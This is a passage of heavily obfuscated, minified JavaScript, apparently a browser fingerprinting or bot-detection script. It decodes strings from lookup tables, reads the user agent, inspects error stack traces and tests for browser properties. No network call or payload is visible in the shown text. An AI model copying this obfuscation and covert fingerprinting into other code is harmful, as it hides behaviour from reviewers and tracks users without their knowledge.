,nB,A9,Lcn(LB),pP,B9,Lcn(B9),Op,Pr,Lcn(P9),Lcn(LZ),Lcn(SG),Op,Lcn(Hg),nB,Lcn(Bp),bd,z4,Lcn(Bp),Ar,rr,Lcn(Bg),nB,Lcn(z4),SG,z4];}break;case Yn:{wm+=nh;YO=[[lK,pZ,Lcn(pg)]];}break;}}while(wm!=Ck);};var AVn=function(){return NV["Math"]["floor"](NV["Math"]["random"]()*100000+10000);};var Fm=function(X0n,sEn){return X0n>=sEn;};var x6n=function Inn(pkn,Ihn){'use strict';var Dcn=Inn;switch(pkn){case ct:{var hVn=Ihn[hk];var Wz=Ihn[Fh];var ZHn=Ihn[I6];zQ.push(MU);hVn[Wz]=ZHn[mZ()[ms(pW)].call(null,Kt,zr,Kl)];zQ.pop();}break;case HT:{var UHn=Ihn[hk];var xEn=Ihn[Fh];var IO=Ihn[I6];return UHn[xEn]=IO;}break;case bk:{var sHn=Ihn[hk];var Kz=Ihn[Fh];var x2n=Ihn[I6];zQ.push(Sw);try{var VJn=zQ.length;var FHn=mG({});var tFn;return tFn=P3(ZJ,[Ss()[hs(xl)](kZ,bN),Ss()[hs(l4)](kS,Xf),tv(typeof VK()[NM(sb)],M3([],[][[]]))?VK()[NM(A9)](D5,Mw,mG(mG(pZ)),UU):VK()[NM(I1)](ZM,OS,sZ,n1),sHn.call(Kz,x2n)]),zQ.pop(),tFn;}catch(MVn){zQ.splice(Qj(VJn,P9),Infinity,Sw);var QLn;return QLn=P3(ZJ,[Ss()[hs(xl)](kZ,bN),Rr()[Bl(QP)](xW,rr,lm,zB),VK()[NM(I1)](IG,OS,Am,n1),MVn]),zQ.pop(),QLn;}zQ.pop();}break;case AF:{return this;}break;case GQ:{var VEn=Ihn[hk];zQ.push(p6n);var ZFn;return ZFn=P3(ZJ,[VK()[NM(Xb)](mG({}),bj,IZ,zq),VEn]),zQ.pop(),ZFn;}break;case pk:{return this;}break;case FL:{return this;}break;case HF:{var B6n;zQ.push(gw);return B6n=mZ()[ms(gj)](Hd,tA,OI),zQ.pop(),B6n;}break;case wt:{var xTn=Ihn[hk];zQ.push(xN);var hJn=NV[tv(typeof VK()[NM(D5)],M3('',[][[]]))?VK()[NM(A9)].apply(null,[kw,Pf,A9,wA]):VK()[NM(pW)].call(null,mG(mG(pZ)),cb,dZ,mK)](xTn);var Kcn=[];for(var lLn in hJn)Kcn[Rr()[Bl(P9)](ql,F1,mG(pZ),fh)](lLn);Kcn[Rr()[Bl(wg)].apply(null,[E9,ALn,wg,dK])]();var d8;return d8=function Nkn(){zQ.push(ZR);for(;Kcn[mZ()[ms(pZ)].apply(null,[TZ,m4,OI])];){var n2n=Kcn[Rr()[Bl(Bp)](rr,bw,fW,Zj)]();if(JK(n2n,hJn)){var A0n;return Nkn[mZ()[ms(pW)](mEn,zr,lq)]=n2n,Nkn[dl(typeof Rr()[Bl(IZ)],M3('',[][[]]))?Rr()[Bl(DM)](vv,mG(mG({})),rl,PM):Rr()[Bl(vv)](b7,Am,mG(mG(pZ)),jm)]=mG(P9),zQ.pop(),A0n=Nkn,A0n;}}Nkn[Rr()[Bl(DM)].call(null,vv,P9,jj,PM)]=mG(pZ);var t2n;return zQ.pop(),t2n=Nkn,t2n;},zQ.pop(),d8;}break;case PJ:{zQ.push(nb);this[dl(typeof Rr()[Bl(km)],M3('',[][[]]))?Rr()[Bl(DM)].call(null,vv,xB,lq,ll):Rr()[Bl(vv)](LO,bf,SG,JVn)]=mG(pZ);var l2n=this[mZ()[ms(Bp)](vP,EG,l4)][O[VK()[NM(JZ)].apply(null,[kZ,EW,lq,Ym])]()][W1()[M9(lK)].apply(null,[Bg,vg,pg,mG(pZ),Zg])];if(tv(Rr()[Bl(QP)].apply(null,[xW,pg,pg,Cp]),l2n[Ss()[hs(xl)].call(null,kZ,Kc)]))throw l2n[VK()[NM(I1)].call(null,rl,Nv,C9,n1)];var pEn;return pEn=this[VK()[NM(cP)](mG(mG([])),N1,zr,Sl)],zQ.pop(),pEn;}break;}};var CB=function(hTn,R2n){return hTn|R2n;};var TDn=function CCn(p2n,sLn){'use strict';var c0n=CCn;switch(p2n){case Fk:{var dCn=sLn[hk];zQ.push(ccn);var skn=NV[VK()[NM(pW)](vv,lR,mG({}),mK)](dCn);var dLn=[];for(var DJn in skn)dLn[Rr()[Bl(P9)].call(null,ql,cP,mG(mG({})),L5)](DJn);dLn[Rr()[Bl(wg)](E9,Am,mG(mG(pZ)),Up)]();var Tnn;return Tnn=function xnn(){zQ.push(nLn);for(;dLn[mZ()[ms(pZ)](Pv,m4,XG)];){var tHn=dLn[Rr()[Bl(Bp)](rr,Hg,Xb,gb)]();if(JK(tHn,skn)){var sDn;return xnn[mZ()[ms(pW)](WK,zr,mG(pZ))]=tHn,xnn[Rr()[Bl(DM)].call(null,vv,Z3,m4,hg)]=mG(SK[P9]),zQ.pop(),sDn=xnn,sDn;}}xnn[tv(typeof Rr()[Bl(z4)],M3('',[][[]]))?Rr()[Bl(vv)](x5,nI,OI,SB):Rr()[Bl(DM)].apply(null,[vv,N5,jf,hg])]=mG(pZ);var PVn;return zQ.pop(),PVn=xnn,PVn;},zQ.pop(),Tnn;}break;case ZJ:{zQ.push(lI);this[Rr()[Bl(DM)](vv,Kl,mK,Fl)]=mG(pZ);var tTn=this[mZ()[ms(Bp)](ZI,EG,jj)][pZ][W1()[M9(lK)](dj,vg,pg,mG({}),Vj)];if(tv(Rr()[Bl(QP)](xW,mG(pZ),rj,Rb),tTn[Ss()[hs(xl)].apply(null,[kZ,Vm])]))throw tTn[VK()[NM(I1)].apply(null,[JN,dq,C5,n1])];var Bkn;return Bkn=this[VK()[NM(cP)](gs,XS,mG(mG([])),Sl)],zQ.pop(),Bkn;}break;case wL:{var shn=sLn[hk];var xkn;zQ.push(gS);return xkn=shn&&mW(Ss()[hs(LZ)](O4,LU),typeof NV[VK()[NM(LP)](P9,zU,I1,Sd)])&&tv(shn[Ss()[hs(pZ)].apply(null,[Tl,VS])],NV[VK()[NM(LP)].apply(null,[z4,zU,kw,Sd])])&&dl(shn,NV[VK()[NM(LP)](Er,zU,Am,Sd)][VK()[NM(pZ)].call(null,sb,ZX,OI,Hv)])?tv(typeof DW()[O5(nB)],M3(VK()[NM(Bg)].apply(null,[BS,NX,JN,Kl]),[][[]]))?DW()[O5(pW)].apply(null,[Pb,xB,BA,BS,kR,km]):DW()[O5(P9)].apply(null,[xg,LP,Kf,D5,Pr,xW]):typeof shn,zQ.pop(),xkn;}break;case Ah:{var QJn=sLn[hk];return typeof QJn;}break;case CV:{var wz=sLn[hk];zQ.push(dX);var kLn;return kLn=wz&&mW(Ss()[hs(LZ)].call(null,O4,YM),typeof NV[dl(typeof VK()[NM(fkn)],M3('',[][[]]))?VK()[NM(LP)].apply(null,[I1,lU,Dl,Sd]):VK()[NM(A9)](C5,Sb,Am,Km)])&&tv(wz[Ss()[hs(pZ)].call(null,Tl,tX)],NV[VK()[NM(LP)].call(null,LZ,lU,Mf,Sd)])&&dl(wz,NV[VK()[NM(LP)](mK,lU,pW,Sd)][VK()[NM(pZ)](xW,KS,dj,Hv)])?DW()[O5(P9)](xg,Mf,BB,zr,Pr,sZ):typeof wz,zQ.pop(),kLn;}break;case Yn:{var Wnn=sLn[hk];return typeof Wnn;}break;case ct:{var QCn=sLn[hk];var kkn;zQ.push(cP);return kkn=QCn&&mW(Ss()[hs(LZ)].call(null,O4,lN),typeof NV[VK()[NM(LP)].call(null,hb,hU,Dl,Sd)])&&tv(QCn[Ss()[hs(pZ)](Tl,HR)],NV[VK()[NM(LP)](jj,hU,dZ,Sd)])&&dl(QCn,NV[tv(typeof VK()[NM(gj)],M3([],[][[]]))?VK()[NM(A9)](mK,sR,z4,mr):VK()[NM(LP)](MR,hU,rl,Sd)][VK()[NM(pZ)].apply(null,[SG,Bf,AI,Hv])])?DW()[O5(P9)].apply(null,[xg,Q9,Cb,xl,Pr,mG({})]):typeof QCn,zQ.pop(),kkn;}break;case Fh:{var GHn=sLn[hk];return typeof GHn;}break;case Yh:{var QFn=sLn[hk];var Phn;zQ.push(xA);return Phn=QFn&&mW(tv(typeof Ss()[hs(Sq)],M3('',[][[]]))?Ss()[hs(Pr)].call(null,AB,sO):Ss()[hs(LZ)](O4,QU),typeof NV[VK()[NM(LP)](sA,Knn,mG(mG(P9)),Sd)])&&tv(QFn[dl(typeof Ss()[hs(AI)],M3([],[][[]]))?Ss()[hs(pZ)].apply(null,[Tl,Cr]):Ss()[hs(Pr)](Kj,ZX)],NV[VK()[NM(LP)].call(null,mG(pZ),Knn,zr,Sd)])&&dl(QFn,NV[VK()[NM(LP)](mG(mG({})),Knn,gs,Sd)][VK()[NM(pZ)].call(null,mq,Fb,NG,Hv)])?dl(typeof DW()[O5(B9)],'undefined')?DW()[O5(P9)](xg,lm,KN,fW,Pr,QP):DW()[O5(pW)].call(null,Lf,mG([]),rx,OI,Rf,D5):typeof QFn,zQ.pop(),Phn;}break;case PJ:{var UEn=sLn[hk];return typeof UEn;}break;}};var rEn=function Hhn(XO,BDn){var SVn=Hhn;for(XO;XO!=Cn;XO){switch(XO){case P6:{XO=w2;var Z6n=pZ;while(kY(Z6n,sVn.length)){var CLn=p9(sVn,Z6n);var F2n=p9(mg.g2,w2n++);NO+=cX(GQ,[CB(HN(gX(CLn),F2n),HN(gX(F2n),CLn))]);Z6n++;}}break;case YC:{for(var Ehn=pZ;kY(Ehn,WTn[h8[pZ]]);++Ehn){MFn()[WTn[Ehn]]=mG(Qj(Ehn,XN))?function(){Onn=[];Hhn.call(this,I6,[WTn]);return '';}:function(){var wCn=WTn[Ehn];var dcn=MFn()[wCn];return function(vTn,PTn,rHn,GLn){if(tv(arguments.length,pZ)){return dcn;}var hHn=Hhn(Th,[vTn,PTn,rHn,xl]);MFn()[wCn]=function(){return hHn;};return hHn;};}();}XO=Cn;}break;case I6:{XO=YC;var WTn=BDn[hk];}break;case QT:{XO=Cn;return NVn;}break;case w2:{return NO;}break;case Jh:{var F6n=ELn[Bnn];XO=rc;var dkn=pZ;}break;case rc:{if(kY(dkn,F6n.length)){do{var HDn=p9(F6n,dkn);var s2n=p9(LTn.OE,SO++);NVn+=cX(GQ,[CB(HN(gX(HDn),s2n),HN(gX(s2n),HDn))]);dkn++;}while(kY(dkn,F6n.length));}XO=QT;}break;case bk:{XO+=Ut;pFn=[Hg,nB,Lcn(gj),ZM,Lcn(A9),pZ,P9,Op,P9,XN,Bg,SG,z4,Lcn(XG),Op,Lcn(XN),Lcn(vv),B9,Lcn(bd),[XN],pg,Pr,[Pr],Lcn(Gj),I1,Lcn(vv),Lcn(z4),Op,A9,Lcn(pg),Pr,Lcn(P9),nB,Lcn(fW),rl,Lcn(z4),XN,Lcn(XN),Bg,Lcn(Bg),z4,Lcn(Hg),XN,Lcn(m4),pZ,Hg,Lcn(LZ),LP,N5,Lcn(pW),P9,rr,Lcn(pW),lK,Lcn(nB),Op,A9,Lcn(m4),l4,z4,Op,Lcn(pg),nB,SG,Bp,Lcn(z4),XN,Pr,Lcn(lK),Lcn(Bp),bd,N5,Lcn(Hg),Lcn(sK),XN,Lcn(gs),pZ,Hg,LZ,Lcn(gs),mK,Lcn(xl),Lcn(Sd),rj,Lcn(AI),lK,Lcn(Hg),mY,Lcn(kZ),gj,Lcn(rr),Lcn(kZ),Lcn(Sd),kw,Lcn(C5),mK,Lcn(Q9),nB,B9,Lcn(Pr),Lcn(bd),l4,Lcn(sb),LZ,bd,Lcn(wg),A9,Hg,Lcn(nB),P9,XN,Lcn(SG),Pr,Lcn(XN),Lcn(pg),Op,Lcn(lq),EG,Lcn(vv),z4,Lcn(EG),Er,B9,Lcn(JZ),Lcn(mY),EG,vv,Lcn(vv),nB,Op,Lcn(lK),A9,A9,pg,rj,Lcn(A9),Lcn(pW),Lcn(DM),Q7,pZ,Lcn(Bg),A9,Lcn(XN),Lcn(cP),sK,PN,B9,Hg,Lcn(rr),Lcn(ALn),[pZ],B9,Lcn(pW),Lcn(Pr),Hg,Lcn(gs),gs,Bg,Hg,SG,XN,A9,A9,rr,Lcn(SG),pZ,Lcn(XN),Lcn(Hg),B9,Lcn(wg),EG,Lcn(vv),SG,Bg,Lcn(XN),lK,pZ,Lcn(sb),Er,Lcn(Hg),XN,Lcn(pW),nB,XN,pg,Lcn(gj),[A9],l4,Lcn(rr),Lcn(Pr),Bg,Lcn(N5),[XN],Lcn(cP),[pZ],Lcn(Op),OP,Lcn(OP),mK,XG,Lcn(pW),XG,Lcn(nB),pW,Lcn(B9),Lcn(cP),m4,rr,Lcn(nB),P9,Lcn(Bg),Lcn(Sl),tl,vv,vv,Pr,Pr,vv,Lcn(ALn),Hg,Hg,Hg,Hg,Lcn(N5),XG,lK,Lcn(lK),z4,Lcn(nB),pW,Lcn(rr),Lcn(sK),I1,pZ,Lcn(Hg),pZ,gs,Lcn(LZ),Lcn(SG),Hg,lK,Lcn(Op),pW,Lcn(B9),pW,Lcn(wg),Gj,Lcn(XN),Lcn(nB),vv,Lcn(Hg),Lcn(SG),Pr,Lcn(mq),km,pW,Lcn(A9),XN,A9,Lcn(Op),Lcn(nB),XG,Lcn(nB),Pr,Lcn(P9),Lcn(gs),XG,Lcn(vv),LZ,Lcn(vv),Lcn(Cq),AI,Lcn(pW),P9,pg,Lcn(XN),[Pr],Lcn(wg),ZM,Lcn(Hg),P9,Lcn(dZ),AI,Pr,Lcn(Hg),Lcn(SG),P9,Op,Lcn(dZ),nB,nB,Op,Lcn(LP),lK,Lcn(nB),LZ,Lcn(P9),vv,P9,Lcn(XG),nB,Lcn(AI),wg,Lcn(nB),P9,Lcn(m4),pg,Lcn(pW),LP,Lcn(B9),JZ,Lcn(B9),km,Lcn(P9),Lcn(A9),Lcn(Op),SG,SG,pZ,km,z4,Lcn(XG),B9,Lcn(nB),Lcn(Hg),z4,P9,Lcn(P9),Lcn(vv),Hg,SG,nB,Lcn(bd),xl,Lcn(P9),Lcn(lK),LZ,Lcn(A9),Lcn(Bg),Lcn(A9),Lcn(DM),Lcn(P9),C5,Lcn(pg),Lcn(SG),Lcn(Op),Lcn(lK),ZM,Lcn(pg),SG,Pr,Lcn(pW),Lcn(bd),[A9]];}break;case rQ:{XO=Cn;return [[lm,PN,Op,Lcn(lK),Lcn(C5),rj,A9,P9],[],[],[],[],[xB,pZ,Lcn(B9),gs],[Lcn(P9),Lcn(Hg),z4],[JZ,vv,Lcn(Bg)],[]];}break;case At:{XO=Jh;var Bnn=BDn[hk];var DEn=BDn[Fh];var AHn=BDn[I6];var SHn=BDn[Xt];var NVn=M3([],[]);var SO=Gm(Qj(SHn,zQ[Qj(zQ.length,P9)]),Op);}break;case pn:{XO-=XF;while(Kr(V6n,pZ)){if(dl(Qcn[h8[Hg]],NV[h8[P9]])&&Fm(Qcn,Gkn[h8[pZ]])){if(mW(Gkn,Onn)){vHn+=cX(GQ,[h0n]);}return vHn;}if(tv(Qcn[h8[Hg]],NV[h8[P9]])){var fDn=hEn[Gkn[Qcn[pZ]][pZ]];var g2n=Hhn.apply(null,[Th,[M3(h0n,zQ[Qj(zQ.length,P9)]),Qcn[P9],V6n,fDn]]);vHn+=g2n;Qcn=Qcn[pZ];V6n-=P3(wt,[g2n]);}else if(tv(Gkn[Qcn][h8[Hg]],NV[h8[P9]])){var fDn=hEn[Gkn[Qcn][pZ]];var g2n=Hhn(Th,[M3(h0n,zQ[Qj(zQ.length,P9)]),pZ,V6n,fDn]);vHn+=g2n;V6n-=P3(wt,[g2n]);}else{vHn+=cX(GQ,[h0n]);h0n+=Gkn[Qcn];--V6n;};++Qcn;}}break;case PJ:{var cTn=BDn[hk];XO+=A6;LTn=function(YCn,rDn,LVn,LFn){return Hhn.apply(this,[At,arguments]);};return HTn(cTn);}break;case ZJ:{var Xnn=BDn[hk];var TCn=BDn[Fh];XO+=V2;var s6n=BDn[I6];var k8=BDn[Xt];var NO=M3([],[]);var w2n=Gm(Qj(TCn,zQ[Qj(zQ.length,P9)]),Sd);var sVn=k6n[k8];}break;case Lh:{var IVn=ELn[cEn];XO=Hk;var A8=Qj(IVn.length,P9);}break;case kD:{return vHn;}break;case bC:{XO-=bc;return Hhn(PJ,[I2n]);}break;case zV:{var W6n=BDn[hk];XO=Cn;mg=function(nJn,Cnn,M8,c8){return Hhn.apply(this,[ZJ,arguments]);};return gTn(W6n);}break;case Hk:{XO+=Nh;if(Fm(A8,pZ)){do{var E0n=Gm(Qj(M3(A8,Tkn),zQ[Qj(zQ.length,P9)]),J6n.length);var nz=p9(IVn,A8);var G8=p9(J6n,E0n);I2n+=cX(GQ,[CB(HN(gX(nz),G8),HN(gX(G8),nz))]);A8--;}while(Fm(A8,pZ));}}break;case Th:{var qLn=BDn[hk];var Qcn=BDn[Fh];var V6n=BDn[I6];var Gkn=BDn[Xt];XO+=fH;if(tv(typeof Gkn,h8[SG])){Gkn=Onn;}var vHn=M3([],[]);h0n=Qj(qLn,zQ[Qj(zQ.length,P9)]);}break;case Ah:{return [A9,Hg,A9,Lcn(P9),XN,Lcn(Bg),Lcn(nB),SG,pW,XG,Lcn(vv),nB,Lcn(PN),PN,Lcn(nB),gs,Lcn(km),pW,Lcn(hb),BS,z4,pW,P9,Lcn(pg),Pr,Lcn(P9),Lcn(Yp),lm,PN,Op,Lcn(lK),Hg,A9,Lcn(SG),lK,P9,B9,Lcn(pW),Lcn(Pr),Hg,Lcn(ZM),EG,XG,Lcn(XG),rr,Lcn(Hg),SG,Lcn(z4),B9,Lcn(pW),Lcn(l4),DM,Lcn(Hg),Lcn(A9),Lcn(Hg),z4,Lcn(xB),wg,Lcn(P9),Pr,Lcn(z4),XG,Lcn(vv),rr,Lcn(XN),Lcn(P9),Lcn(XN),QP,Lcn(XN),Bg,Lcn(Bg),Op,Pr,A9,pg,Lcn(SG),Lcn(z4),XG,Lcn(B9),A9,Lcn(dZ),I1,Lcn(JZ),Hg,nB,vv,Lcn(nB),Pr,Lcn(P9),pg,Lcn(pW),SG,A9,Lcn(XN),B9,Lcn(Gj),wg,Lcn(nB),P9,Lcn(Hg),Lcn(LZ),Pr,Lcn(Hg),nI,Lcn(Bp),Lcn(rr),XG,Lcn(B9),A9,Lcn(Sd),gs,Lcn(P9),A9,Lcn(Bg),pZ,pW,Lcn(nB),LZ,P9,Lcn(EG),pg,XG,Lcn(nB),Op,Lcn(xB),lq,Lcn(XN),pW,Hg,Lcn(Hg),nB,Lcn(Op),Lcn(LP),mq,Lcn(nB),Pr,Lcn(rr),Lcn(SG),lK,Lcn(pg),pg,Lcn(sb),EG,Lcn(nB),pZ,Lcn(Hg),A9,Lcn(sb),mY,LZ,Lcn(nB),B9,XG,Lcn(vv),Lcn(Gj),AI,Lcn(nB),rr,Lcn(nB),P9,pW,Lcn(XN),Lcn(P9),Lcn(rr),LZ,Lcn(Bg),Lcn(Pr),Lcn(P9),Sd,Lcn(pW),[pZ],pW,Lcn(Bg),Lcn(LZ),Lcn(SG),A9,A9,Op,Lcn(Bg),Pr,Lcn(rr),Lcn(nB),pW,Lcn(SG),Lcn(lK),Lcn(P9),pg,Lcn(xl),JZ,vv,Lcn(Bg),pg,Pr,Lcn(P9),Lcn(m4),LP,kZ,B9,Lcn(nB),pW,Lcn(B9),XG,JZ,Lcn(pW),Lcn(Hg),Lcn(Pr),XG,Lcn(A9),SG,[pZ],Lcn(SG),A9,Lcn(XG),XG,Lcn(nB),Pr,Lcn(P9),Lcn(PN),z4,XG,Lcn(z4),vv,Lcn(z4),Pr,Lcn(Hg),Lcn(pW),Op,Lcn(vv),Lcn(P9),SG,A9,Lcn(A9),pg,Lcn(nB),Lcn(pW),z4,P9,Lcn(SG),Lcn(vv),Op,SG,vv,Lcn(lK),A9,pZ,Lcn(Op),pW,Lcn(Sd),LZ,Lcn(A9),LP,Lcn(rr),Lcn(vv),Lcn(nB),XG,Lcn(lK),Op,SG,Lcn(A9),Op,SG,Lcn(Bp),PN,Hg,A9,Lcn(pW),Am,Lcn(LZ),Lcn(SG),Op,Lcn(Hg),nB,Lcn(rl),zd,km,Lcn(P9),Lcn(A9),Lcn(Op),SG,SG,pZ];}break;case RC:{var cEn=BDn[hk];var jz=BDn[Fh];var FTn=BDn[I6];var Tkn=BDn[Xt];var J6n=ELn[qX];var I2n=M3([],[]);XO=Lh;}break;}}};var dl=function(JDn,PLn){return JDn!==PLn;};var XLn=function(D8){return +D8;};var KCn=function(){return NV["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var Gm=function(lHn,QVn){return lHn%QVn;};var PJn=function tJn(qCn,HEn){'use strict';var kHn=tJn;switch(qCn){case QC:{zQ.push(IN);if(mG(NV[Ss()[hs(pW)].call(null,AS,mP)][VK()[NM(fx)](AK,Fv,z4,ES)])){var RLn=tv(typeof NV[Ss()[hs(pW)](AS,mP)][Ss()[hs(PP)](Cb,Yf)],tv(typeof Rr()[Bl(xl)],M3('',[][[]]))?Rr()[Bl(vv)](EHn,JVn,l4,Ex):Rr()[Bl(rr)].apply(null,[nI,LB,Q9,F3]))?Ss()[hs(Bg)](IG,Hr):Rr()[Bl(bw)](ZM,Bp,AI,CDn);var fFn;return zQ.pop(),fFn=RLn,fFn;}var s8;return s8=DW()[O5(z4)](ZY,XG,wS,PN,Hg,dj),zQ.pop(),s8;}break;case U2:{zQ.push(P9);var LLn=VK()[NM(B9)](pW,N5,bw,dY);var ZEn=mG(mG(hk));try{var Bhn=zQ.length;var gCn=mG(mG(hk));var x0n=pZ;try{var zEn=NV[VK()[NM(Nf)].call(null,mG(mG({})),Lf,IZ,pB)][dl(typeof VK()[NM(Q7)],M3('',[][[]]))?VK()[NM(pZ)](XG,gS,mG(pZ),Hv):VK()[NM(A9)].call(null,C5,Mw,XG,sj)][Ss()[hs(wg)](TS,wX)];NV[VK()[NM(pW)].call(null,A9,UI,rr,mK)][dl(typeof fHn()[v0n(Pr)],'undefined')?fHn()[v0n(P9)](Pr,cP,cP,hO):fHn()[v0n(Hg)](Jm,wA,OP,Ef)](zEn)[Ss()[hs(wg)](TS,wX)]();}catch(q8){zQ.splice(Qj(Bhn,P9),Infinity,P9);if(q8[VK()[NM(YG)].apply(null,[fW,Wx,mG(mG({})),zd])]&&tv(typeof q8[VK()[NM(YG)].call(null,zd,Wx,tl,zd)],Rr()[Bl(lK)].apply(null,[Hg,XG,rj,kZ]))){q8[dl(typeof VK()[NM(zr)],'undefined')?VK()[NM(YG)].apply(null,[MR,Wx,pP,zd]):VK()[NM(A9)].call(null,bw,SG,mq,QI)][tv(typeof mZ()[ms(sK)],M3('',[][[]]))?mZ()[ms(Op)](AA,xx,zd):mZ()[ms(JZ)](SG,mS,SG)](dl(typeof mZ()[ms(Q9)],M3('',[][[]]))?mZ()[ms(NG)](Gf,VB,NG):mZ()[ms(Op)](pP,XG,vv))[DW()[O5(Pr)](m6n,JZ,Eb,nI,XN,Yp)](function(UDn){zQ.push(bw);if(UDn[Rr()[Bl(sZ)](JZ,z4,lq,tX)](fHn()[v0n(LZ)].call(null,km,AS,vv,NU))){ZEn=mG(mG({}));}if(UDn[Rr()[Bl(sZ)](JZ,mG(mG({})),B9,tX)](Rr()[Bl(Zx)](OI,JN,Xb,Mf))){x0n++;}zQ.pop();});}}LLn=tv(x0n,vv)||ZEn?dl(typeof Ss()[hs(Sq)],M3('',[][[]]))?Ss()[hs(Bg)].apply(null,[IG,AX]):Ss()[hs(Pr)](xN,Mb):VK()[NM(XN)].apply(null,[Bg,Aw,gs,v7]);}catch(l0n){zQ.splice(Qj(Bhn,P9),Infinity,P9);LLn=tv(typeof mZ()[ms(jf)],'undefined')?mZ()[ms(Op)](bb,rl,mG([])):mZ()[ms(Er)](IU,Op,Pr);}var ghn;return zQ.pop(),ghn=LLn,ghn;}break;case Bk:{zQ.push(VS);var MEn=DW()[O5(z4)].call(null,ZY,QP,xN,P9,Hg,SG);try{var Chn=zQ.length;var IFn=mG(mG(hk));MEn=dl(typeof NV[Rr()[Bl(Sq)](Z3,pZ,IG,Jm)],Rr()[Bl(rr)].apply(null,[nI,mG({}),pP,AQ]))?dl(typeof Ss()[hs(ZM)],'undefined')?Ss()[hs(Bg)](IG,GC):Ss()[hs(Pr)](tj,Df):VK()[NM(XN)].call(null,Sd,HS,Xb,v7);}catch(FDn){zQ.splice(Qj(Chn,P9),Infinity,VS);MEn=mZ()[ms(Er)](F7,Op,dZ);}var dhn;return zQ.pop(),dhn=MEn,dhn;}break;case rC:{zQ.push(gf);var OEn=dl(typeof DW()[O5(Pr)],'undefined')?DW()[O5(z4)](ZY,mG(mG({})),ZB,AI,Hg,lq):DW()[O5(pW)](fLn,mY,sw,nI,EFn,C5);try{var Bcn=zQ.length;var M0n=mG(mG(hk));OEn=NV[VK()[NM(zq)].apply(null,[mG(mG(pZ)),RW,mG(pZ),N5])][VK()[NM(pZ)].call(null,JZ,xY,mG(mG(pZ)),Hv)][dl(typeof mZ()[ms(Qb)],M3('',[][[]]))?mZ()[ms(LP)].call(null,Jcn,QB,C5):mZ()[ms(Op)].apply(null,[IB,Jx,QP])](Ss()[hs(jM)](MN,Bs))?Ss()[hs(Bg)](IG,Uf):VK()[NM(XN)].call(null,mG(pZ),LI,lq,v7);}catch(bz){zQ.splice(Qj(Bcn,P9),Infinity,gf);OEn=mZ()[ms(Er)](NA,Op,Dl);}var Pcn;return zQ.pop(),Pcn=OEn,Pcn;}break;case zV:{zQ.push(Tm);var V2n=DW()[O5(z4)](ZY,pW,m0n,lK,Hg,LZ);try{var jFn=zQ.length;var Q2n=mG(mG(hk));V2n=dl(typeof NV[VK()[NM(SR)](mG(mG(P9)),VA,tl,jcn)],Rr()[Bl(rr)](nI,dj,OP,bp))?dl(typeof Ss()[hs(Hg)],M3([],[][[]]))?Ss()[hs(Bg)](IG,H9):Ss()[hs(Pr)].apply(null,[MX,MI]):VK()[NM(XN)].apply(null,[P9,jq,xB,v7]);}catch(H2n){zQ.splice(Qj(jFn,P9),Infinity,Tm);V2n=mZ()[ms(Er)](wK,Op,IG);}var F0n;return zQ.pop(),F0n=V2n,F0n;}break;case bk:{zQ.push(sB);var Zhn=JK(fHn()[v0n(XG)].apply(null,[rr,Bp,OP,jR]),NV[Ss()[hs(pW)](AS,wv)])||Kr(NV[tv(typeof Ss()[hs(mI)],M3('',[][[]]))?Ss()[hs(Pr)](AX,v7):Ss()[hs(Xb)](C5,rb)][VK()[NM(dY)](mG([]),SA,Pr,JVn)],pZ)||Kr(NV[dl(typeof Ss()[hs(hO)],M3([],[][[]]))?Ss()[hs(Xb)](C5,rb):Ss()[hs(Pr)].apply(null,[MS,Nw])][mZ()[ms(sZ)](pDn,MR,vv)],pZ);var OO=NV[Ss()[hs(pW)](AS,wv)][dl(typeof DW()[O5(LP)],M3(tv(typeof VK()[NM(nB)],M3('',[][[]]))?VK()[NM(A9)](Dl,Db,Bp,QA):VK()[NM(Bg)].apply(null,[Yp,t6n,B9,Kl]),[][[]]))?DW()[O5(gs)](fkn,PN,MX,DM,pg,xW):DW()[O5(pW)].call(null,bR,mG(mG(pZ)),dX,XG,db,Kl)](mZ()[ms(hO)].apply(null,[TW,Yb,gj]))[VK()[NM(pB)](Am,rf,lq,fW)];var IDn=NV[Ss()[hs(pW)](AS,wv)][DW()[O5(gs)].apply(null,[fkn,EG,MX,Kl,pg,rr])](mZ()[ms(xj)].call(null,cx,EN,P9))[dl(typeof VK()[NM(Sq)],'undefined')?VK()[NM(pB)](mG(pZ),rf,bd,fW):VK()[NM(A9)](Ar,Vm,lq,Qx)];var Cz=NV[tv(typeof Ss()[hs(Zf)],M3('',[][[]]))?Ss()[hs(Pr)](NY,Jz):Ss()[hs(pW)].call(null,AS,wv)][tv(typeof DW()[O5(km)],'undefined')?DW()[O5(pW)](F1,z4,dw,kZ,Lm,xB):DW()[O5(gs)](fkn,mG([]),MX,dj,pg,bd)](Ss()[hs(Yb)](xw,Rq))[VK()[NM(pB)](bd,rf,QP,fW)];var f6n;return f6n=VK()[NM(Bg)](rr,t6n,dj,Kl)[Ss()[hs(mY)].call(null,xB,J7)](Zhn?tv(typeof Ss()[hs(DM)],M3('',[][[]]))?Ss()[hs(Pr)](Nx,Ux):Ss()[hs(Bg)](IG,Kc):VK()[NM(XN)](N5,HY,jj,v7),dl(typeof fHn()[v0n(Bg)],M3([],[][[]]))?fHn()[v0n(Op)](P9,Bp,rj,cY):fHn()[v0n(Hg)](Of,DA,Am,Op))[Ss()[hs(mY)].apply(null,[xB,J7])](OO?Ss()[hs(Bg)].apply(null,[IG,Kc]):VK()[NM(XN)](Dl,HY,gs,v7),fHn()[v0n(Op)].apply(null,[P9,Bp,z4,cY]))[dl(typeof Ss()[hs(Yp)],M3('',[][[]]))?Ss()[hs(mY)](xB,J7):Ss()[hs(Pr)].call(null,MR,OX)](IDn?Ss()[hs(Bg)](IG,Kc):VK()[NM(XN)].apply(null,[zd,HY,IZ,v7]),tv(typeof fHn()[v0n(LZ)],M3(VK()[NM(Bg)].apply(null,[Bp,t6n,dZ,Kl]),[][[]]))?fHn()[v0n(Hg)](Dkn,TN,mY,gj):fHn()[v0n(Op)](P9,Bp,dZ,cY))[Ss()[hs(mY)](xB,J7)](Cz?Ss()[hs(Bg)](IG,Kc):tv(typeof VK()[NM(LZ)],M3([],[][[]]))?VK()[NM(A9)](Sd,cb,Op,vv):VK()[NM(XN)].call(null,LB,HY,BS,v7)),zQ.pop(),f6n;}break;case EF:{zQ.push(lx);try{var zCn=zQ.length;var S0n=mG({});var qTn=SK[LZ];var 